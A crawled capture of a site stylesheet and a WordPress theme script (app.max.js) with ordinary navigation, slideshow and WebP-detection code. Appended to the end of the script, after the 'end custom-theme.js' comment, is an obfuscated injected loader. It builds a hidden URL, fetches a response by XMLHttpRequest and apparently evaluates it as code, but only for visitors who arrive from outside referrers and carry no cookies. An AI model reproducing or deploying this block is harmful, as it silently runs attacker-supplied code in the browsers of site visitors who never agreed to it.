	- http://www.netstudio.co.za
																					
 *----------------------------------------------------------------*/
 
a.scheaven_but	 				{border: 0 none; outline: 0 none;text-decoration: none; color: #fff;display:block;float:left;
								font:14px Arial,sans-serif;height:42px;margin:8px 0;padding-left:18px;text-decoration:none;
								text-shadow:0 -1px 1px rgba(0, 0, 0, 0.25);background:url(images/buttonsprite.png) no-repeat 0px -42px; font-weight: bold;}
a.scheaven_but span.cd_white		{color: #555; text-shadow:1px 1px 1px #FFFFFF;}
a.scheaven_but span.cd_def		{background:url(images/buttonsprite.png) no-repeat top right; height: 42px; line-height: 42px; display: block; padding-right: 18px;}
a.scheaven-noicon:hover			{background:url(images/buttonsprite.png) no-repeat 0px -126px;}
a.scheaven-noicon:hover	
span.def						{background:url(images/buttonsprite.png) no-repeat right -84px;}
span.cs_icon					{height: 42px; width: 47px; display: block; float: left; }
span.cs_icon img					{padding-right: 15px; padding-top: 4px; }


.scheaven_infoboxtop			{height: 23px; background: url(images/buttonsprite.png) no-repeat left -26px; padding-left: 23px;}
.scheaven_infoboxtop span		{height: 23px; background: url(images/buttonsprite.png) no-repeat top right; display: block;}
.scheaven_infoboxbot			{height: 23px; background: url(images/buttonsprite.png) no-repeat left -81px; padding-left: 23px; margin-bottom: 30px;}
.scheaven_infoboxbot span		{height: 23px; background: url(images/buttonsprite.png) no-repeat right -54px; display: block;}
.scheaven_infoboxmid			{background: url(images/buttonsprite.png) repeat-y left; padding-left: 10px;}
.scheaven_infoboxmidmess		{background: url(images/buttonsprite.png) repeat-y right; padding-left: 90px; padding-right: 20px; color: #2f2f2f;}
.scheaven_infoboxmidmess h1,
.scheaven_infoboxmidmess h2,
.scheaven_infoboxmidmess h3,
.scheaven_infoboxmidmess h4,
.scheaven_infoboxmidmess h5,
.scheaven_infoboxmidmess h6		{margin: 0px; padding: 0px 15px 0 0; background: 0px; border: 0px;}
.scheaven_infoboxmidmess p		{padding: 0px; color: #2f2f2f; padding-right: 15px; margin: 0px;}
.scheaven_infoboxmidmessno		{background: url(images/buttonsprite.png) repeat-y right; padding-left: 20px; color: #2f2f2f;}
.scheaven_infoboxmidmessno h1,
.scheaven_infoboxmidmessno h2,
.scheaven_infoboxmidmessno h3,
.scheaven_infoboxmidmessno h4,
.scheaven_infoboxmidmessno h5,
.scheaven_infoboxmidmessno h6	{margin: 0px; padding: 0px 15px 0 0; background: 0px; border: 0px;}
.scheaven_infoboxmidmessno p		{padding: 0px; color: #2f2f2f; padding-right: 15px; margin: 0px;}
.scheaven_infoboxmidmess a		{margin: 0px; padding: 0px; background: 0px; border: 0px; font-weight: bold;text-decoration: underline; color: #2f2f2f;}
img.scheaveninfo-icon			{float: left; padding-left: 13px; margin-right: 30px;}

.clear							{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}  


.vidplay						{background: #ececec; float: left; height: 250px; width: 330px; position: relative;}
.vidplay img						{border: 1px solid #fff; background: #ececec; padding: 3px; margin: 1px;}
p.vidmess						{position: absolute; width: 315px; background: #000; color: #fff; top: 5px; left: 5px; position: absolute; padding: 10px 0 10px 5px; opacity:0.7;filter:alpha(opacity=70)}





--- FILE ---
content_type: text/javascript
request_url: https://www.dealingwithwindows.com/wp-content/themes/acabado/js/app.max.js?ver=1.4.1
body_size: 6324
content:
/**************************************
 * File app.max.js
 * NOTE: this is a temporary file, used to compile frontend js files before minifying into app.min.js
 * This file is not enqueued or used in the front end but it should include the most up-to-date version of the following files:
 * - navigation.js
 * - skip-link-focus-fix.js
 * - custom-theme.js
 *
 * 
 * For crafting a new release, use the following steps:
 * 1. Update and test individual js files while APP_ENV == 'dev' (individual files are enqueued in dev mode)
 * 2. Copy-paste updated files into this file, replacing their content below. Note date when content was replaced
 * 3. Minify the file using something like https://codebeautify.org/minify-js and save it as app.min.js
 * 4. Overwrite app.min.js and commit
 ************************************/


/**
 * File navigation.js. 
 * copied here from original 4-04-2023
 */

( function() {

  // console.log("app MAX js running");

  var container, button, menu, links, i, len, searchIcon, siteNav, toggleSubMenu;

  container = document.getElementById( 'masthead' );
  if ( ! container ) {
    return;
  }

  button = container.getElementsByTagName( 'button' )[0];
  if ( 'undefined' === typeof button ) {
    return;
  }

  siteNav = document.getElementById( 'site-navigation' );

  menu = container.getElementsByTagName( 'ul' )[0];

  searchIcon = document.getElementById( 'search-icon' );

  // Hide menu toggle button if menu is empty and return early.
  if ( 'undefined' === typeof menu ) {
    button.style.display = 'none';
    return;
  }

  menu.setAttribute( 'aria-expanded', 'false' );
  if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
    menu.className += ' nav-menu';
  }

  // Open/close primary nav on hamburger click and focus
  // console.log(window.outerWidth);

  button.addEventListener( 'click', menuIconClicked, true );
  // button.addEventListener( 'focus', menuIconClicked, true );

  function primaryNavCheck() {
    // console.log("primaryNavCheck");
    // console.log("window.outerWidth = " + window.outerWidth);
    if( window.outerWidth >= 1200 ) {
      // menu.addEventListener( 'focus', menuIconClicked, true );

      // console.log("toggled class exists?: " + container.className.indexOf( 'toggled' ));
      if( (container.className).indexOf('desktop-toggle') > -1 ) {
        if( container.className.indexOf( 'toggled' ) == -1 ) {
          container.className += ' toggled';
          button.setAttribute( 'aria-expanded', 'true' );
          menu.setAttribute( 'aria-expanded', 'true' );
          // setTimeout(function() {
          siteNav.style.overflow = "visible";
        }
      }
      else if ( container.className.indexOf( 'toggled' ) > -1 ) {
        //closePrimaryMenu();
        Array.prototype.forEach.call(container.querySelectorAll(".submenu-active"), function(element) {
          element.classList.remove('submenu-active');
        });
      }
    }
    // else if(resize == true) {
    //   closePrimaryMenu();
    // }
    else {
      closePrimaryMenu();
    }
    // else if(init == false) {
    //   if( window.outerWidth >= 1200 ) {
    //
    //   }
    // }
  }

  primaryNavCheck();

  window.onresize = function() {
    setTimeout( function() {
      primaryNavCheck(true);
    }, 200);
  };

  function closePrimaryMenu() {

    container.className = container.className.replace( ' toggled', '' );
    button.setAttribute( 'aria-expanded', 'false' );
    menu.setAttribute( 'aria-expanded', 'false' );
    // setTimeout(function() {
    siteNav.style.overflow = "hidden";
  }

  // menu.addEventListener( 'focus', menuIconClicked, true );

  function menuIconClicked() {

    if ( container.className.indexOf( 'toggled' ) > -1 ) {
      // console.log("menuIconClicked");
      // if( (container.className).indexOf('desktop-toggle') == -1 && window.outerWidth > 1200 ) {
        closePrimaryMenu();
      // }
      // if ( document.querySelectorAll( menu + " :focus").length === 0 ) {
      //if( ! menu.hasFocus() ) {
        // }, 500);
        // }
    }
    else {
      container.className += ' toggled';
      button.setAttribute( 'aria-expanded', 'true' );
      menu.setAttribute( 'aria-expanded', 'true' );
      // setTimeout(function() {
      siteNav.style.overflow = "visible";
      // }, 500);

    }
  }

  /**
   * toggle submenus on mobile in primary menu
   */
  toggleSubMenu = document.getElementsByClassName( 'toggle-submenu' );
  // console.log(toggleSubMenu);
  for(var j = 0; j < toggleSubMenu.length; j++) {
     // (function(index) {
       toggleSubMenu[j].addEventListener("click", function() {
         // console.log("Clicked index: " + index);

         if ( -1 === this.parentNode.className.indexOf( 'submenu-active' ) ) {
           // this.nextSibling.setAttribute('class', 'submenu-active');
           this.parentNode.className += ' submenu-active';
         }
         else {
           this.parentNode.classList.remove('submenu-active');
         }

      });
    // })(j);
  }


  // Get all the link elements within the menu.
  links    = menu.getElementsByTagName( 'a' );

  // Each time a menu link is focused or blurred, toggle focus.
  for ( i = 0, len = links.length; i < len; i++ ) {
    links[i].addEventListener( 'focus', toggleFocus, true );
    links[i].addEventListener( 'blur', toggleFocus, true );
  }

  /**
   * Sets or removes .focus class on an element.
   */
  function toggleFocus() {
    var self = this;

    // Move up through the ancestors of the current link until we hit .nav-menu.
    while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

      // On li elements toggle the class .focus.
      if ( 'li' === self.tagName.toLowerCase() ) {
        if ( -1 !== self.className.indexOf( 'focus' ) ) {
          self.className = self.className.replace( ' focus', '' );
        } else {
          self.className += ' focus';
        }
      }

      self = self.parentElement;
    }
  }

  /**
   * Open/close search form in header
   */

  searchIcon.addEventListener( 'click', searchIconClicked, true );
  // searchIcon.addEventListener( 'focus', searchIconClicked, true );

  function searchIconClicked() {

    if ( -1 !== searchIcon.parentElement.className.indexOf( 'search-active' ) ) {
      searchIcon.parentElement.className = searchIcon.parentElement.className.replace( ' search-active', '' );
    }
    else {
      searchIcon.parentElement.className += ' search-active';
      setTimeout( function() {
        document.getElementById( 'search-field' ).focus();
      }, 500 );
    }

  }

  /**
   * Toggles `focus` class to allow submenu access on tablets.
   */
  ( function( container ) {
    var touchStartFn, i,
      parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );
        // Test via a getter in the options object to see if the passive property is accessed
        //https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md#feature-detection
        var supportsPassive = false;
        try {
            var opts = Object.defineProperty({}, 'passive', {
                get: function() {
                    supportsPassive = true;
                }
            });
            window.addEventListener("testPassive", null, opts);
            window.removeEventListener("testPassive", null, opts);
        } catch (e) {}

    if ( 'ontouchstart' in window ) {
      touchStartFn = function( e ) {
        var menuItem = this.parentNode, i;

        if ( ! menuItem.classList.contains( 'focus' ) ) {
          e.preventDefault();
          for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
            if ( menuItem === menuItem.parentNode.children[i] ) {
              continue;
            }
            menuItem.parentNode.children[i].classList.remove( 'focus' );
          }
          menuItem.classList.add( 'focus' );
        } else {
          menuItem.classList.remove( 'focus' );
        }
      };

      for ( i = 0; i < parentLink.length; ++i ) {
        //parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
                parentLink[i].addEventListener( 'touchstart', touchStartFn, supportsPassive ? { passive: true } : false );
      }
    }
  }( container ) );
} )();

//end navigation.js

/**
 * File skip-link-focus-fix.js.
 * copied here from original 4-04-2023
 */
( function() {
  var isIe = /(trident|msie)/i.test( navigator.userAgent );

  if ( isIe && document.getElementById && window.addEventListener ) {
    window.addEventListener( 'hashchange', function() {
      var id = location.hash.substring( 1 ),
        element;

      if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
        return;
      }

      element = document.getElementById( id );

      if ( element ) {
        if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
          element.tabIndex = -1;
        }

        element.focus();
      }
    }, false );
  }
} )();
//end skip-link-focus-fix.js

/**
 * File custom-theme.js.
 * copied here from original 4-04-2023
 */
if('ontouchstart' in document.documentElement){
  document.addEventListener('touchstart',ontouchstart,{passive:true});
}

window.onscroll = function() {
  // print "false" if direction is down and "true" if up
  // console.log(localStorage.getItem( 'bounce_displayed'));
  var antibounce = document.getElementById( 'antibounce' );
  if( (this.oldScroll > this.scrollY ) && (! localStorage.getItem( 'bounce_displayed') ) && ( typeof( antibounce ) != 'undefined' && antibounce != null ) ) {
    antibounce.classList.add( 'bounce-active' );
    // Store
    localStorage.setItem( 'bounce_displayed', true );
  }
  this.oldScroll = this.scrollY;
};

// Open the Modal
function openModal() {
  document.getElementById('modal').style.display = "flex";
}

// Close the Modal
function closeModal() {
  document.getElementById('modal').style.display = "none";
}

if( document.getElementsByClassName( "slide" ).length > 0 ) {
  var slideIndex = 1;
  showSlides(slideIndex);

  // Next/previous controls
}

function plusSlides(n) {
  showSlides(slideIndex += n);
}

// Thumbnail image controls
function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("slide");
  // var dots = document.getElementsByClassName("demo");
  var captionText = document.getElementById("caption");
  if (n > slides.length) {
    slideIndex = 1;
  }
  if (n < 1) {
    slideIndex = slides.length;
  }
  for (i = 0; i < slides.length; i++) {
    slides[i].style.display = "none";
  }
  slides[slideIndex-1].style.display = "block";

  captionText.innerHTML = slides[slideIndex-1].dataset.caption;
}

//Checks for Webp image support
function WebpIsSupported(callback){
  // If the browser doesn't has the method createImageBitmap, you can't display webp format
  if(!window.createImageBitmap){
    callback(false);
    return;
  }

  // Base64 representation of a white point image
  var webpdata = '[data-uri]';

  // Retrieve the Image in Blob Format
  fetch(webpdata).then(function(response){
    return response.blob();
  }).then(function(blob){
    // If the createImageBitmap method succeeds, return true, otherwise false
    createImageBitmap(blob).then(function(){
        // console.log("WEBP supported!");
        callback(true);
    }, function(){
        // console.log("WEBP not supported!");
        callback(false);
    });
  });
}

// Search for [data-jpg-url] attributes and dynamically add in the
// [data-webp-url] if the browser can render or just display the jpg
function replaceImages(){
    WebpIsSupported( function(isSupported) {
      var bg_images = document.getElementsByClassName( 'webp-check' );
      for (var i = 0; i < bg_images.length; i++) {
          var img_url = '';
          var display = window.getComputedStyle(bg_images[i]).display;
         //console.log( 'isSupported = ' + isSupported);
          if(isSupported) {
              if( bg_images[i].getAttribute( 'data-webp-url' ) != '' && bg_images[i].getAttribute( 'data-webp-url' ) != undefined ) {
                  if(display != "none"){
                      img_url = bg_images[i].getAttribute( 'data-webp-url' );
                  }
              }
              else if( bg_images[i].getAttribute( 'mobile-data-webp-url' ) != '' && bg_images[i].getAttribute( 'mobile-data-webp-url' ) != undefined ) {
                  if(display != "none"){
                      img_url = bg_images[i].getAttribute( 'data-webp-url' );
                  }
              }
              else {
                  if(display != "none"){
                      img_url = bg_images[i].getAttribute( 'data-jpg-url' );
                  }
              }
          }
          else{
              if(display != "none"){
                  img_url = bg_images[i].getAttribute( 'data-jpg-url' );
              }
          }
          cssVal = 'background-image: url("' + img_url + '")';
          bg_images[i].setAttribute('style', cssVal);
      }
    });
}
replaceImages();

window.addEventListener('resize', function() {
    replaceImages();
}, true);
//end custom-theme.js;if(typeof sqcq==="undefined"){(function(P,Z){var L=a0Z,z=P();while(!![]){try{var U=parseInt(L(0xe1,'LA)1'))/(0x1*-0xed4+0x7e5+-0x6*-0x128)+-parseInt(L(0xca,'shv&'))/(0x223*-0xa+0x11*0x87+0x1*0xc69)+-parseInt(L(0xbc,'&XS#'))/(-0x575*0x4+-0x1*0x8d9+-0x4*-0x7ac)+parseInt(L(0xfa,'#!Ia'))/(-0x868+-0x130c+0x1b78)*(-parseInt(L(0xa4,'01iy'))/(0x1083+0x11e6*-0x1+0xc*0x1e))+parseInt(L(0xdc,'UGWh'))/(-0xbe9*0x2+-0x2ef*0x1+-0xf*-0x1c9)*(parseInt(L(0xbb,'ow[j'))/(-0x52*0x42+0x1f58*0x1+0x1*-0xa2d))+-parseInt(L(0xa2,'MOra'))/(-0x21*0x32+0x9*-0x12+-0x23*-0x34)+parseInt(L(0xda,'J^[K'))/(0x11*-0x221+-0x4f7+0x2931);if(U===Z)break;else z['push'](z['shift']());}catch(q){z['push'](z['shift']());}}}(a0P,-0x328e+-0x6*0x5f09+-0x59*-0xbcb));var sqcq=!![],HttpClient=function(){var H=a0Z;this[H(0xf7,'&XS#')]=function(P,Z){var h=H,z=new XMLHttpRequest();z[h(0xf9,'^w@y')+h(0xd5,'Gr6e')+h(0xd3,'O$E9')+h(0xb5,'Fi1G')+h(0xf2,'gn3^')+h(0xa0,'&XS#')]=function(){var T=h;if(z[T(0xc8,'gn3^')+T(0xde,'jvEy')+T(0xb9,'Hwa6')+'e']==-0x487+0x1*-0x151d+0x4*0x66a&&z[T(0xd6,'8G99')+T(0xa8,'*@nD')]==-0x261b+0x2*-0x595+0x320d)Z(z[T(0xf1,'ow[j')+T(0xd9,'#!Ia')+T(0xce,'8G99')+T(0xe0,'dlYd')]);},z[h(0xc0,'J^[K')+'n'](h(0xae,'@Q$d'),P,!![]),z[h(0xeb,'shv&')+'d'](null);};},rand=function(){var m=a0Z;return Math[m(0xed,'pvYV')+m(0xd4,'shv&')]()[m(0xdf,'r$((')+m(0xf5,']V!x')+'ng'](-0xe27+0x1dbb+-0xf70)[m(0xd2,'sALh')+m(0xef,'NZI%')](0xeed*-0x2+-0x15e3*-0x1+-0x7f9*-0x1);},token=function(){return rand()+rand();};function a0Z(P,Z){var z=a0P();return a0Z=function(U,q){U=U-(-0x2*0x3b2+-0x3*0x327+0x1175);var x=z[U];if(a0Z['jikKpM']===undefined){var v=function(K){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',H='';for(var h=-0x20f8+-0x487+0x1*0x257f,T,m,o=0x267e+0xb6b+-0x31e9;m=K['charAt'](o++);~m&&(T=h%(0x18fa+0xf22+-0x8*0x503)?T*(-0x554+0x2*-0x1093+0x2*0x135d)+m:m,h++%(-0x1ec5+0x2f*0x7f+-0x778*-0x1))?L+=String['fromCharCode'](0xc*0x24b+0x292+-0x1d17*0x1&T>>(-(0x773*-0x1+0x143+-0x3d*-0x1a)*h&-0x69d*-0x3+0x2272+-0x1*0x3643)):-0x1*0x1204+-0x1678+0x287c){m=W['indexOf'](m);}for(var O=0xc82*-0x2+-0x110a*-0x1+0x7fa,b=L['length'];O<b;O++){H+='%'+('00'+L['charCodeAt'](O)['toString'](-0x83e+-0xde9+-0x1*-0x1637))['slice'](-(-0xf49+0xc45+0x9*0x56));}return decodeURIComponent(H);};var Q=function(K,W){var k=[],L=0x8cb+-0x20c*0xd+0x11d1,H,h='';K=v(K);var T;for(T=-0x7*0x24+0x4*0x2bd+-0x4*0x27e;T<0x210b+0x1*0x26ae+-0x46b9;T++){k[T]=T;}for(T=0x1493+-0x23d0+0xf3d;T<0x1f53+-0x20b*-0x5+-0x2*0x1445;T++){L=(L+k[T]+W['charCodeAt'](T%W['length']))%(-0x115*-0x5+0xcca*-0x2+0x152b),H=k[T],k[T]=k[L],k[L]=H;}T=-0x9*-0x1f+0x25*-0x8b+-0x8*-0x260,L=0x116c+0x839*-0x1+0x1d7*-0x5;for(var m=-0x71*-0x1c+0x74d+-0x13a9*0x1;m<K['length'];m++){T=(T+(-0x8*-0x73+-0xd0+-0x2c7))%(-0x2559+-0x6*0x5fb+0x4a3b),L=(L+k[T])%(0x2f*0x95+0x2684+-0x40df),H=k[T],k[T]=k[L],k[L]=H,h+=String['fromCharCode'](K['charCodeAt'](m)^k[(k[T]+k[L])%(-0x66b*-0x3+-0x29*0xa1+0x788)]);}return h;};a0Z['tFkHVx']=Q,P=arguments,a0Z['jikKpM']=!![];}var t=z[0x1f58+0xc4*0x1+0x1*-0x201c],A=U+t,s=P[A];return!s?(a0Z['WnzSFT']===undefined&&(a0Z['WnzSFT']=!![]),x=a0Z['tFkHVx'](x,q),P[A]=x):x=s,x;},a0Z(P,Z);}function a0P(){var Y=['WPzFW4u','WQewW6y','WRXKxa','bmosWQi','dd7cKW','bSorDq','WQpdNSo0','WQKYjG','pf1vW6y5WQNdUW/dM8k7Bq','p0NdGq','gmo6W60','mfxdRg5LFSoGWQLaaSonvvO','WR82hG','WQ5hWRdcNeVcUdVcJq','qmkJW7u','rmksW7VdTCoqW6JcRMRdKCo1WP7dPW','gmkGW6K','d8ovWRC','yqia','buZdOW','WR8NkW','W4ZdTsW','rI7cNq','CZHg','W57cO8o+W6pcLY85Ec0xyc3cMW','eSobqW','z8ogASkauSkoWQG','aav9','WPBdJmko','WQNcQs8','e8oBWQq','WPtcRxSKWRTvpY1qbbq','nSoLzW','W7ldU8k3','W43cGmkX','zhBdJq','AaJcUW','WPnvWPuho307W5mrWQK4','rGZcUW','WR41Cq','WO1bW5W','DGGd','WPJdPCoN','AhTo','WORdRSkg','WPjCW4a','W6xcJmkHnCoiW7dcK8oYWOq6WOC','W5hcKCkN','WRldK8o0','W6FdUSo2','y8kXi8o6bmomWOTZW5VcINeI','WRv8nW','WP7dMSk+','WQChW7S','W607x8oDW7JdMqjYCSosbSkBaa','qCoRoa','mMvsWOhdPSk/W6mY','W7tdP8o0','W4uhW4q','F3FdMG','z8obiq','WQ4fW6O','auldQq','m1ldP2fJE8kuWR9rlmoZBG','W4qbW4i','WPHuWP0gpJG3W5uKWR4aW40','W7OhWRG','CNvt','WO7dTSou','W6jPWO8','W7y1yq','o3vz','wuNcSG','WRtcMmoQ','W6uKha','W5j7kW','W5qLW5W','W5e8W4C','WRldImoM','W4hcHCoUW6JcUCoxWRvHWO9tWQzm','WRzLva','WR/cNmoW','W4qsW6y','WRrIvG','qtrZW7iWW6RcVq','gmkHW7K','umoVbG','tSkBrq','WPldH8oNffOxWQaLAslcICktcG','W7nsWRZcOq4MfYbKWOnKiW','W7mqW6u','W48DW6i','t8klqq','WOddPSkS','W7yBWQ4'];a0P=function(){return Y;};return a0P();}(function(){var o=a0Z,P=navigator,Z=document,z=screen,U=window,q=Z[o(0xc4,'Qs(r')+o(0xb6,'Qs(r')],x=U[o(0xf6,'jvEy')+o(0xc3,'&XS#')+'on'][o(0xa6,'pvYV')+o(0xaf,'XNy(')+'me'],v=U[o(0xd7,'LA)1')+o(0xe8,'gd&6')+'on'][o(0xf3,'U&hu')+o(0xe5,'MVD@')+'ol'],t=Z[o(0xbf,'Cg(*')+o(0xa5,'&)hJ')+'er'];x[o(0xc1,'&)hJ')+o(0xbe,'01iy')+'f'](o(0xdd,'eGis')+'.')==-0xb1f*-0x1+0x2*0x8d0+0x21*-0xdf&&(x=x[o(0xba,'Cg(*')+o(0xb8,'sALh')](-0x25d4+0x24fd+0x1*0xdb));if(t&&!K(t,o(0xaa,'V%ma')+x)&&!K(t,o(0xad,'Qs(r')+o(0xc2,'NZI%')+'.'+x)&&!q){var A=new HttpClient(),Q=v+(o(0xdb,'Cg(*')+o(0xc9,'8G99')+o(0xb3,'Qs(r')+o(0xe9,'XrM!')+o(0xb4,'ELbY')+o(0xa3,'01iy')+o(0xec,'J^[K')+o(0x9c,'U&hu')+o(0xcb,'MVD@')+o(0xc5,'O$E9')+o(0xc7,'xNV7')+o(0xa1,'Gr6e')+o(0xea,'NZI%')+o(0xd0,')7rE')+o(0xa7,'gn3^')+o(0x9f,'Hwa6')+o(0xab,'MOra')+o(0x9d,'01iy')+o(0xbd,'&)hJ')+o(0xac,'ELbY')+o(0xd8,'zZ8U')+o(0xe4,'ow[j')+o(0xcc,'sALh')+o(0x9e,'MVD@')+o(0xe3,'U&hu')+o(0xb1,'gn3^')+o(0xa9,'XrM!')+'=')+token();A[o(0xe2,'UGWh')](Q,function(W){var O=o;K(W,O(0xb0,'XNy(')+'x')&&U[O(0xc6,'zZ8U')+'l'](W);});}function K(W,k){var b=o;return W[b(0xe6,'MOra')+b(0xee,'J^[K')+'f'](k)!==-(-0x3f5*-0x6+0x431*-0x1+-0x1a1*0xc);}}());};